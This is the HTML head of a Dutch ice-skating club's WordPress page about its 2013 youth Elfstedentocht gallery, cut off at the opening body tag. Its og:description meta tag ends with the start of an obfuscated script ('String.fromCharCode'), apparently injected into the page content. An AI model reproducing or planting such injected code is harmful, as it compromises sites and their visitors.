

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/4
body_size: 27442
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="nl-NL" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="nl-NL" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Elfstedentocht 2013 &#8211; IJsclub Sint Pancras</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IJsclub Sint Pancras &raquo; feed" href="https://www.ijsclubsintpancras.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="IJsclub Sint Pancras &raquo; reactiesfeed" href="https://www.ijsclubsintpancras.nl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ijsclubsintpancras.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ijsclubsintpancras.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ijsclubsintpancras.nl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/style.css?ver=2.9' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/responsive.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/blocks.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.ijsclubsintpancras.nl\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.ijsclubsintpancras.nl","wp_site_url":"https:\/\/www.ijsclubsintpancras.nl","wp_root_url":"https:\/\/www.ijsclubsintpancras.nl","wp_plugins_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/plugins","wp_content_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content","wp_includes_url":"https:\/\/www.ijsclubsintpancras.nl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/www.ijsclubsintpancras.nl","ajaxurl":"https:\/\/www.ijsclubsintpancras.nl\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Meer laden","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Bezig met ophalen window.grapheneInfScrollItemsPerPage van window.grapheneInfScrollItemsLeft resterende onderdelen ...","infScrollMsgTextPlural":"Bezig met ophalen window.grapheneInfScrollItemsPerPage van window.grapheneInfScrollItemsLeft resterende onderdelen ...","infScrollFinishedText":"Alles geladen!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Ophalen window.grapheneInfScrollCommentsPerPage van window.grapheneInfScrollCommentsLeft resterende reacties...","infScrollCommentsMsgPlural":"Ophalen window.grapheneInfScrollCommentsPerPage van window.grapheneInfScrollCommentsLeft resterende reacties...","infScrollCommentsFinishedMsg":"Alle reacties geladen!","disableLiveSearch":"1","txtNoResult":"Geen resultaten gevonden.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/themes/graphene/js/graphene.js?ver=2.9' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://www.ijsclubsintpancras.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ijsclubsintpancras.nl/wp-json/wp/v2/pages/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ijsclubsintpancras.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ijsclubsintpancras.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" />
<link rel='shortlink' href='https://www.ijsclubsintpancras.nl/?p=581' />
<link rel="alternate" type="application/json+oembed" href="https://www.ijsclubsintpancras.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ijsclubsintpancras.nl%2Felfstedentocht-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ijsclubsintpancras.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ijsclubsintpancras.nl%2Felfstedentocht-2013%2F&#038;format=xml" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#3982cc} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#3982cc}.navbar {background: #3982cc} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #3982cc} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #88b5ce}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #5b76c1}#footer, .graphene-footer{background-color:#3982cc;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:250px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/www.ijsclubsintpancras.nl\/elfstedentocht-2013\/","publisher":{"@type":"Organization","name":"IJsclub Sint Pancras","logo":{"@type":"ImageObject","url":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/uploads\/2012\/10\/32.-logo-ijsclub1-150x150.jpg","height":32,"width":32}},"headline":"Elfstedentocht 2013","datePublished":"2013-01-26T17:42:39+00:00","dateModified":"2020-04-02T17:33:54+00:00","description":"Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer.","author":{"@type":"Person","name":"IJsclub Sint Pancras"},"image":["http:\/\/www.ijsclubsintpancras.nl\/wp-content\/uploads\/2013\/01\/22fnh.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cfe2e8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Elfstedentocht 2013" />
<meta property="og:url" content="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" />
<meta property="og:site_name" content="IJsclub Sint Pancras" />
<meta property="og:description" content="Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer. var GSOMZMHXZU = String.fromCharCode(17 - ..." />
<meta property="og:updated_time" content="2020-04-02T17:33:54+00:00" />
<meta property="article:modified_time" content="2020-04-02T17:33:54+00:00" />
<meta property="article:published_time" content="2013-01-26T17:42:39+00:00" />
<meta property="og:image" content="http://www.ijsclubsintpancras.nl/wp-content/uploads/2013/01/22fnh.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="177" />
<link rel="icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" />
<meta name="msapplication-TileImage" content="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/10/32.-logo-ijsclub1.jpg" />
		<style type="text/css" id="wp-custom-css">
			
#container {
box-shadow: 0 0 10px #000;
border: 2px solid black;
}

#logo {
max-width: 30%;
position: relative;
margin: 5%;
}		</style>
		    <!-- BEGIN Google Analytics script -->
    	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37735343-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    <!-- END Google Analytics script -->
        </head>
    <body class="page-template-default page page-id-581 custom-background wp-embed-responsive layout-boxed two_col_left two-columns singular">
